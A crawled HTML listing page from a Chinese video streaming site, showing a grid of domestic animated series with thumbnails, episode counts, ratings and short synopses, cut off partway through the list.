

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kdjssy.com/item/2113.html
body_size: 15329
content:
<!DOCTYPE html><html><head><title>好看的高清国产动漫_免费国产动漫全集_第1页 - 天堂影视</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.kdjssy.com","wapurl":"www.kdjssy.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220728-1/2f7ea4e639b394825349328031b61817.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220728-1/2f7ea4e639b394825349328031b61817.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/113.html">电影</a></li><li><a href="/item/213.html">电视剧</a></li><li class="active"><a href="/item/413.html">动漫</a></li><li><a href="/item/313.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/113.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/213.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/item/413.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/313.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%BF%99%E4%B8%AA%E6%9D%80%E6%89%8B%E4%B8%8D%E5%A4%AA%E5%86%B7%E9%9D%99.html" rel="nofollow"><span class="hot_name">这个杀手不太冷静</span></a></li><li><a href="/search/wd/%E6%88%91%E5%92%8C%E6%88%91%E7%9A%84%E7%88%B6%E8%BE%88.html" rel="nofollow"><span class="hot_name">我和我的父辈</span></a></li><li><a href="/search/wd/%E8%8A%B1%E6%9D%9F%E8%88%AC%E7%9A%84%E6%81%8B%E7%88%B1.html" rel="nofollow"><span class="hot_name">花束般的恋爱</span></a></li><li><a href="/search/wd/%E5%A4%A7%E5%AB%82%E5%BD%92%E6%9D%A5.html" rel="nofollow"><span class="hot_name">大嫂归来</span></a></li><li><a href="/search/wd/%E8%80%81%E4%B9%9D%E9%97%A8%E4%B9%8B%E9%9D%92%E5%B1%B1%E6%B5%B7%E6%A3%A0.html" rel="nofollow"><span class="hot_name">老九门之青山海棠</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部国产动漫</span><h1 class="title">高清国产动漫全集</h1><a class="text_muted pull_left" href="/species/2113.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/157424.html" title="灵剑尊" class="text_muted">灵剑尊</a><span class="split_line"></span><a href="/detail/157489.html" title="武神主宰" class="text_muted">武神主宰</a><span class="split_line"></span><a href="/detail/221724.html" title="独步逍遥" class="text_muted">独步逍遥</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/221722.html" title="神印王座" data-original="https://img.wolongimg2.com:65/upload/vod/20221112-1/5b29768e6cac784e25be1d66b0394ab5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至195集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/221722.html" title="神印王座">神印王座</a></p><p class="vodlist_sub">六千年前，魔神皇枫秀与七十二根魔神柱从天而降，所有生物沾染魔神柱散发的气息，立刻会变异成魔族生物，人类随之进入黑暗年代。随后，人类强者自行组织六大圣殿，阻挡</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/270380.html" title="剑来 第二季" data-original="https://imgwolong.com/upload/vod/20251225-1/fe4ed4f7bb51d83597240f29c392b3d6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270380.html" title="剑来 第二季">剑来 第二季</a></p><p class="vodlist_sub">骊珠洞天破碎，少年陈平安肩负重任，护送李宝瓶等人前往大隋求学。路途凶险万分，既有大骊铁骑追杀，也有精怪鬼魅环伺。前有神秘剑客阿良现身相助，后有文圣，崔诚等人</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/261337.html" title="斗罗大陆5重生唐三" data-original="https://pic.wlongimg.com/upload/vod/20250116-1/531b9cb11b922a53c9c95d8f21d3726e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至55集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/261337.html" title="斗罗大陆5重生唐三">斗罗大陆5重生唐三</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/271177.html" title="全民转职：无职的我终结了神明！" data-original="https://imgwolong.com/upload/vod/20260112-1/1862660dd2fbdd97245ee9f1f887b15f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至45集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/271177.html" title="全民转职：无职的我终结了神明！">全民转职：无职的我终结了神明！</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/271128.html" title="神级奸商：全服求我别薅了" data-original="https://imgwolong.com/upload/vod/20260111-1/e82b538c7465c7b6e19c92b71cd94f30.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至98集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/271128.html" title="神级奸商：全服求我别薅了">神级奸商：全服求我别薅了</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/270208.html" title="紫禁·御喵房" data-original="https://imgwolong.com/upload/vod/20251203-1/a79c7350542455e829d5fba437bc6a4d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270208.html" title="紫禁·御喵房">紫禁·御喵房</a></p><p class="vodlist_sub">在历史悠久，文化底蕴深厚的故宫之中，住着很多可爱的猫猫，在人类看来，它们过着令人艳羡的悠闲生活。其中有六只御猫与众不同，它们肩负着保护文物记忆——“物华”的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/267021.html" title="炮灰觉醒后只想保命" data-original="https://imgwolong.com/upload/vod/20250820-1/428adfeaf71a42cb2bda0817676baa92.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至25集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/267021.html" title="炮灰觉醒后只想保命">炮灰觉醒后只想保命</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/263225.html" title="全民诡异：开局掌握零元购" data-original="https://imgwolong.com/upload/vod/20250414-1/1fc240ac67d7953326d9cc7f4cb85df2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至145集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/263225.html" title="全民诡异：开局掌握零元购">全民诡异：开局掌握零元购</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/259515.html" title="都市古仙医" data-original="https://pic.wlongimg.com//upload/vod/20241002-1/735269143358cc81b5b4593ba7f85362.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至142集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259515.html" title="都市古仙医">都市古仙医</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/259373.html" title="寒冰末日：我屯了千亿物资" data-original="https://pic.wlongimg.com//upload/vod/20240925-1/349fe194a266eff1e58e9dc74ad7da77.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至72集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/259373.html" title="寒冰末日：我屯了千亿物资">寒冰末日：我屯了千亿物资</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/258243.html" title="神豪之天降系统" data-original="https://pic.wlongimg.com//upload/vod/20240713-1/1d9084b3514074f23c10653132e8e13f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至124集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/258243.html" title="神豪之天降系统">神豪之天降系统</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/257946.html" title="诡异游戏：我靠亿万功德氪通关" data-original="https://pic.wlongimg.com//upload/vod/20240627-1/22bf1c8f0afbb079690fef7b0d2479e9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至135集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/257946.html" title="诡异游戏：我靠亿万功德氪通关">诡异游戏：我靠亿万功德氪通关</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/detail/241877.html" title="精神病面前，鬼东西算个球" data-original="https://pic.wlongimg.com//upload/vod/20240510-1/2c23d5fd217c5cd1f774cb6eb6f1135b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至179集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/241877.html" title="精神病面前，鬼东西算个球">精神病面前，鬼东西算个球</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;暂无</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/detail/150667.html" title="玄界之门" data-original="https://pic.monidai.com/img/5df85e1a1cfd3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/150667.html" title="玄界之门">玄界之门</a></p><p class="vodlist_sub">天降神物！异血附体！群仙惊惧！万魔退避！一名从东洲大陆走出的少年。一具生死相依的红粉骷髅。一个立志成为至强者的故事。一段叱咤星河，大闹三界的传说。</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/detail/270801.html" title="某天成为大反派的妹妹" data-original="https://imgwolong.com/upload/vod/20260104-1/6735bb70adb2b5021dcfd74f5adc8556.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270801.html" title="某天成为大反派的妹妹">某天成为大反派的妹妹</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/detail/266207.html" title="紫川 第二季" data-original="https://imgwolong.com/upload/vod/20250730-1/d7511efea5ce1351016169d8f0b141b9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至29集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/266207.html" title="紫川 第二季">紫川 第二季</a></p><p class="vodlist_sub">“想洗清嫌疑，方法有很多，语言辩解只是其中的一种，但也是最无力的一种。实力也是一种辩解的方法！”紫川秀，这位在魔族大营内孤身击杀紫川家叛徒的将领，在远东地区</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/detail/215127.html" title="遮天" data-original="https://img.wolongimg2.com:65/upload/vod/20230503-1/ad48512312bce50c1d0c756cbfaaa42a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至145集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/215127.html" title="遮天">遮天</a></p><p class="vodlist_sub">暂无剧情简介</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/detail/268703.html" title="天相" data-original="https://imgwolong.com/upload/vod/20251015-1/47184a2402b35efc09fc4f3bac32e48b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268703.html" title="天相">天相</a></p><p class="vodlist_sub">十五年前，丁晓前世在与白衣古神的旷古决战中殒没。十五年后，丁晓七岁结灵胎，特招入镇灵司，却被判定为废相而沦为背棺人，八年来受尽冷眼。镇灵司分为八部，而灵部与</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/detail/271305.html" title="末日走私商：我用辣条换金砖" data-original="https://imgwolong.com/upload/vod/20260115-1/13a7f103adc081b8d6c6628c93d7c86a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至76集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/271305.html" title="末日走私商：我用辣条换金砖">末日走私商：我用辣条换金砖</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/detail/271303.html" title="全民转职：我组建了BOSS军团" data-original="https://imgwolong.com/upload/vod/20260115-1/f341401e3b14b2030a9dedbf3afb55fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至86集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/271303.html" title="全民转职：我组建了BOSS军团">全民转职：我组建了BOSS军团</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/detail/271171.html" title="末日狠人：开局囤积万亿物资" data-original="https://imgwolong.com/upload/vod/20260112-1/63e0a02fa7f404e272c0909b419513eb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至45集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/271171.html" title="末日狠人：开局囤积万亿物资">末日狠人：开局囤积万亿物资</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/detail/270602.html" title="仙剑奇侠传叁" data-original="https://imgwolong.com/upload/vod/20251230-1/ffab7a373804d274a905186992e8563c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/270602.html" title="仙剑奇侠传叁">仙剑奇侠传叁</a></p><p class="vodlist_sub">千年前，神将飞蓬与魔尊重楼于新仙界中大战，神剑“照胆”跌落人间，飞蓬被贬下凡。千年后，蜀山锁妖塔震荡，获得魔剑的飞蓬转世——景天，与唐雪见、徐长卿及紫萱几人</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/detail/269820.html" title="傲世丹神" data-original="https://imgwolong.com/upload/vod/20251202-1/3276b1185c59d4f44b73d9f0b2f48c16.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/269820.html" title="傲世丹神">傲世丹神</a></p><p class="vodlist_sub">天生残缺，孤注一掷，沈翔为打通灵脉身赴险地寻药，意外救下受伤的神魔二女，觉醒神脉。 守父亲，护家族，成一代丹神！</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/detail/269420.html" title="为喵人生" data-original="https://imgwolong.com/upload/vod/20251111-1/6d8647dea3f918efd92be8485d3f9b54.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至13集</span><span class="pic_text 